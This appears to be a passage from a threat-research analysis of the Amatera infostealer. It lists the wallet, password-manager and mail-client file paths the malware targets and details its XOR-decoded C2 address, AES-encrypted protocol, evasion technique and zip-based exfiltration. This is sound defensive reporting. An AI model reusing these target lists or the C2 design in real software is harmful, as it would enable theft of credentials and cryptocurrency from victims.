| ibegklajigjlbljkhfpenpfoadebkokl | Unknown |
| ijpdbdidkomoophdnnnfoancpbbmpfcn | Unknown |
| llalnijpibhkmpdamakhgmcagghgmjab | Unknown |
| mjdmgoiobnbombmnbbdllfncjcmopfnc | Unknown |
| ekkhlihjnlmjenikbgmhgjkknoelfped | Unknown |
| jngbikilcgcnfdbmnmnmnleeomffciml | Unknown |
| hcjginnbdlkdnnahogchmeidnmfckjom | Unknown |
| ogphgbfmhodmnmpnaadpbdadldbnmjji | Unknown |
| hhmkpbimapjpajpicehcnmhdgagpfmjc | Unknown |
| ojhpaddibjnpiefjkbhkfiaedepjheca | Unknown |
| fmhjnpmdlhokfidldlglfhkkfhjdmhgl | Unknown |
| gjhohodkpobnogbepojmopnaninookhj | Unknown |
| hmglflngjlhgibbmcedpdabjmcmboamo | Unknown |
| eklfjjkfpbnioclagjlmklgkcfmgmbpg | Unknown |
| jbkfoedolllekgbhcbcoahefnbanhhlh | Bitwarden Password Manager |
| kfmlopbepahlcjbkfnnklglgibbopkbk | C2 Password |
- Harvests data associated with the following desktop-based crypto-wallet file paths/file names. Note, in the second column, '*' represents a wild-card.
| File Path | File Name |
| \Monero\wallets | * |
| %APPDATA%\Zcash | *wallet*dat |
| %APPDATA%\Guarda\Local Storage\leveldb | * |
| %APPDATA%\WalletWasabi\Client\Wallets | *.json |
| %APPDATA%\Armory | * |
| %APPDATA%\DashCore\wallets | * |
| %APPDATA%\Bitcoin\wallets | wallet.dat |
| %APPDATA%\Binance | app-store.json, simple-storage.json, finger-print, window-state.json |
| %APPDATA%\Electrum\wallets | * |
| %APPDATA%\Electrum-LTC\wallets | * |
| %APPDATA%\Ethereum | keystore |
| %APPDATA%\Exodus | exodus.conf.json, window-state.json, passphrase.json, seed.seco, info.seco |
| %APPDATA%\Anoncoin | *wal*.dat |
| %APPDATA%\BBQCoin | *wal*.dat |
| %APPDATA%\devcoin | *wal*.dat |
| %APPDATA%\digitalcoin | *wal*.dat |
| %APPDATA%\Florincoin | *wal*.dat |
| %APPDATA%\Franko | *wal*.dat |
| %APPDATA%\Freicoin | *wal*.dat |
| %APPDATA%\GoldCoin (GLD) | *wal*.dat |
| %APPDATA%\GInfinitecoin | *wal*.dat |
| %APPDATA%\IOCoin | *wal*.dat |
| %APPDATA%\Ixcoin | *wal*.dat |
| %APPDATA%\Litecoin | *wal*.dat |
| %APPDATA%\Megacoin | *wal*.dat |
| %APPDATA%\Mincoin | *wal*.dat |
| %APPDATA%\Namecoin | *wal*.dat |
| %APPDATA%\Primecoin | *wal*.dat |
| %APPDATA%\Terracoin | *wal*.dat |
| %APPDATA%\YACoin | *wal*.dat |
| %APPDATA%\Dogecoin | *wal*.dat |
| %APPDATA%\ElectronCash\wallets | *.* |
| %APPDATA%\MultiDoge | multidoge.wallet |
| %APPDATA%\com.liberty.jaxx\IndexedDB\file__0.indexeddb.leveldb | *.* |
| %APPDATA%\atomic\Local Storage\leveldb | *.* |
| %APPDATA%\Daedalus Mainnet\wallets | she*.sqlite |
| %APPDATA%\Coinomi\Coinomi\wallets | *.wallet, *.config |
| %APPDATA%\Ledger Live | * |
| %APPDATA%\Ledger Wallet | * |
| %APPDATA%\@trezor\suite-desktop | * |
- Harvests data associated with FTP clients, email clients, VPNs, password managers, and more. Certain file paths appear to contain unintentional typos or paths that may have been used in testing. For example, the file path 'C:\Users\cuck\Documents\yMail2' would only match files associated with yMail2 if the victim user account is named 'cuck'.
| File Path | File Name |
| C:\Program Files (x86)\GoFTP\settings | Connections.txt |
| C:\Users\cuck\Documents\yMail2 | Accounts.xml, POP3.xml, SMTP.xml |
| %APPDATA%\FTPInfo | ServerList.xml, ServerList.cfg |
| %APPDATA%\UltraFXP | sites.xml |
| %APPDATA%\NetDrive | NDSites.ini |
| %APPDATA%\FTP Now | sites.xml |
| C:\Program Files (x86)\DeluxeFTP | sites.xml |
| %APPDATA%\Opera Mail\Opera Mail | wand.dat |
| %APPDATA%\FTPGetter | servers.xml |
| %APPDATA%\Steed | bookmarks.txt |
| %APPDATA%\Microsoft\Sticky Notes | StickyNotes.snt |
| %APPDATA%\Conceptworld\Notezilla | Notes8.db |
| %APPDATA%\To-Do DeskList | tasks.db |
| %APPDATA%\Estsoft\ALFTP | ESTdb2.dat |
| %APPDATA%\BitKinex | bitkinex.ds |
| %APPDATA%\TrulyMail\Data\Settings | user.config |
| %APPDATA%\Pocomail | accounts.ini |
| %APPDATA%\Notepad++\plugins\config\NppFTP | NppFTP.xml |
| %APPDATA%\FTPBox | profiles.conf |
| %LOCALAPPDATA%\INSoftware\NovaFTP | NovaFTP.db |
| %APPDATA%\GmailNotifierPro | ConfigData.xml |
| %APPDATA%\BlazeFtp | site.dat |
| %APPDATA%\Bitwarden | data*.json |
| %APPDATA%\NordPass | *.conf |
| %LOCALAPPDATA%\1Password\data | *.sqlite |
| %LOCALAPPDATA%\RoboForm\Profiles | *.rfo |
| %APPDATA%\MySQL\Workbench | connections.xml |
| %APPDATA%\GHISLER | wcx_ftp.ini |
| %LOCALAPPDATA%\Mailbird\Store | Store.db |
| %APPDATA%\Authy Desktop\Local Storage\leveldb | * |
| %APPDATA%\AnyDesk | *.conf |
| %APPDATA%\FileZilla | recentservers.xml, sitemanager.xml |
| %LOCALAPPDATA%\Mailbird\Store | *.db |
| %APPDATA%\eM Client | *.dat, *.dat-shm, *.dat-wal, *.eml |
| %APPDATA%\The Bat! | *.TBB, *.TBN, *.MSG, *.EML, *.MSB, *.mbox, *.ABD, *.FLX, *.TBK, *.HBI, *.txt |
| C:\PMAIL | *.CNM, *.PMF, *.PMN, *.PML, *CACHE.PM, *.WPM, *.PM, *.USR |
| C:\Users\<user>\snowflake-ssh | session-store.json |
| %LOCALAPPDATA%\NordVPN | user.config |
| %LOCALAPPDATA%\AzireVPN | token.txt |
C2 Address Decryption
The C2 is stored in the payload as an encrypted base64 string (shown below). Also shown below, a bogus host domain (aether100pronotification.table.core.windows.net), a campaign identifier transmitted to the C2 when exfiltrating information "GETWELL", and a sub-string "GetEndpoints", which is concatenated to form part of the initial contact JSON payload to the C2.
Note: The usage of a bogus Host header value in requests is a trend with this malware family and has also been observed by Proofpoint researchers here. The real C2 address is the base64 encoded + XOR encrypted string shown below.

After decoding the encrypted C2 from base64, Amatera calls the XOR-based routine shown below to decrypt it. This routine is used for various functions throughout Amatera, in addition to the decryption of the C2, it is also used for decryption of the configuration from the C2, though we will get to that later.
This routine is a simple XOR cipher routine where each byte is XOR'd against a hard-coded string that varies between variants. In this sample, the string is 852149723\x00. It is important to note that the null terminator is also used in this process.

C2 Communications
Amatera communicates with the C2 over TLS by encrypting the message contents via Windows APIs: AcquireCredentialsHandleA, InitializeSecurityContextA, EncryptMessage (requests to the C2) and DecryptMessage (responses from the C2). It uses a WoW64 syscall to NtDeviceIoControl to establish C2 communications via the Auxiliary Function Driver device "\\Device\\Afd\\Endpoint".
This technique is described more in-depth in Proofpoint's blog here and is an advanced technique that is used to evade security solutions that hook specific Windows APIs for inspection of HTTP communications, e.g. winhttp!WinHttpSendRequest.
The request and response HTTP bodies are encrypted via AES-256 CBC, where the 32-byte AES Key is stored in the payload as a byte array stored on the stack (shown below).

The AES IV varies between requests to the C2 and responses from the C2:
- C2 Request: AES IV is generated through a memset like function that writes it to a stack variable as 16 bytes of 0x55 'U'.
- C2 Response: AES IV is the first 16 bytes of the response body.
- The remaining bytes (after the AES IV) of both the request body and response body are the ciphertext (set by the content-length header value).

Requests to the C2 are JSON-encoded. The first request asks the C2 for URI paths that map to various endpoints for the Amatera C2 API. The HTTP request body and decrypted plaintext content can be seen in the figure below.
The first request sent to the C2 contains the JSON: {"Command":"GetEndpoints"}. Also seen in the figure, the bogus Host header value aether100.pronotification.table.core.windows.net.

The response from the C2 can be seen below (highlighted in gray) and is AES-256 CBC encrypted with the hard-coded key mentioned in Figure 11. The AES IV is derived from the first 16 bytes of the response body (highlighted in red).
The remaining bytes, up to the length specified by the Content-Length header, is the ciphertext. Decrypting via AES 256 with the key and IV, we can see C2 endpoints that are used in subsequent requests for obtaining the configuration, exfiltrating stolen information, etc.

Using the URI path obtained from the "c" key in the endpoints JSON shown above, the next request to the C2 is an HTTP POST with a JSON encoded blob. In the JSON blob, the key "Id" specifies a GUID that is hard coded in the payload is needed to retrieve the malware configuration from the C2.

The response from the C2 is decrypted through the usual means of AES-256 w/ the hard-coded key and IV from the C2, and then from base64 + the XOR routine and key mentioned above in Figure 10. The decrypted result is the malware's JSON-encoded configuration that is used throughout the stealer and dictates how the malware operates, i.e., what applications/browser extensions to target, follow-on payloads, etc.

Here is another view of the configuration, using CyberChef to decode the base64 and XOR operation with the same XOR key used to decrypt the C2 address, revealing the configuration JSON sent by the C2. The full configuration is available for further analysis here.

Harvested data is collected into a zip archive and sent via HTTP POST to the C2. Every exfiltration request to the C2 is in the format of a zip archive that contains a text file at the root named like <guid>.txt that stores the victim device fingerprint in the format <timestamp><computer_name><machine guid>.
Directories in the archive contain stolen data/credentials/results from running malicious PowerShell commands.

The figure below shows a request body after decrypting the exfiltration request via CyberChef and contains a zip archive containing a collection of zip archives with harvested files and standard output from PowerShell-specific commands that were executed via Amatera's loader functionality.
